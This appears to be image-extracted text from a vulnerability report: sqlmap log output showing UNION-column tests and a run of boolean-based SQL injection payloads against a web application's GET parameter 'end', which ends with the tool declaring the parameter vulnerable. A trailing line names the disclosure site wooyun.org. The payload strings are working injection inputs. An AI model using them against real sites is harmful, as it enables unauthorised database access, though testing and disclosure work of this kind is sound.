 NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[19:10:14] [DEBUG] skipping test 'Generic UNION query (random number) - 42 to 60
 columns' because the level (4) is higher than the provided (3)
[19:10:14] [DEBUG] skipping test 'Generic UNION query (NULL) - 62 to 80 columns'
 because the level (4) is higher than the provided (3)
[19:10:14] [DEBUG] skipping test 'Generic UNION query (random number) - 62 to 80
 columns' because the level (5) is higher than the provided (3)
[19:10:14] [DEBUG] skipping test 'Generic UNION query (NULL) - 82 to 100 columns
' because the level (5) is higher than the provided (3)
[19:10:14] [DEBUG] skipping test 'Generic UNION query (random number) - 82 to 10
0 columns' because the level (5) is higher than the provided (3)
[19:10:14] [INFO] checking if the injection point on GET parameter 'end' is a fa
lse positive
[19:10:14] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 28=28 AND 'swrA'='swrA
[19:10:15] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 28=75 AND 'xIgR'='xIgR
[19:10:15] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 75=44 AND 'spwS'='spwS
[19:10:16] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 44=44 AND 'kDxx'='kDxx
[19:10:16] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 46=46 AND 'RtPc'='RtPc
[19:10:17] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 46=96 AND 'KIUw'='KIUw
[19:10:17] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 96=95 AND 'PJBC'='PJBC
[19:10:18] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 95=95 AND 'fjmE'='fjmE
[19:10:19] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 56=56 AND 'eKqb'='eKqb
[19:10:20] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 56=99 AND 'bRgj'='bRgj
[19:10:20] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 99=73 AND 'YPhs'='YPhs
[19:10:20] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 73=73 AND 'CMMH'='CMMH
[19:10:21] [DEBUG] checking for parameter length constrainting mechanisms
[19:10:21] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 4947=
    4947 AND 'OvWS'='OvWS
[19:10:22] [DEBUG] checking for filtered characters
[19:10:22] [PAYLOAD] %25u53A6%25u95E8|XMN' AND (6484)=6484 AND 'Kgut'='Kgut
[19:10:22] [PAYLOAD] %25u53A6%25u95E8|XMN' AND 6485>6484 AND 'gcQs'='gcQs
GET parameter 'end' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
www.wooyun.org